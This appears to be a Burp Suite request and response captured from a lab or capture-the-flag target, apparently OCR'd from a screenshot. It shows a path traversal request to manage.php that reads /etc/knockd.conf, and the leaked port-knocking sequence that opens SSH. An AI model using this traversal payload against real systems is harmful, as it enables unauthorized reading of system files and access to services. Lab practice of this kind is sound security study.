 Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.145.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=s5mlbq3dqhc3c3mrh045teb255
9 Connection: close
10
11
Pretty Raw Render \n Actions
37 <h3>You are already logged in as admin.</h3><div class="centered
hideme"> <div class="centered">
38 <form action="manage.php" method="post">
39 <p><strong>Username:</strong><br/>
40 <input type="text" name="username"></p>
41 <p><strong>Password:</strong><br/>
42 <input type="password" name="password"></p>
43 <p><input type="submit" value="Submit"></p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br /><br />
51
52 <div class="clearfix"></div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />[options]
59 UseSyslog
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags = syn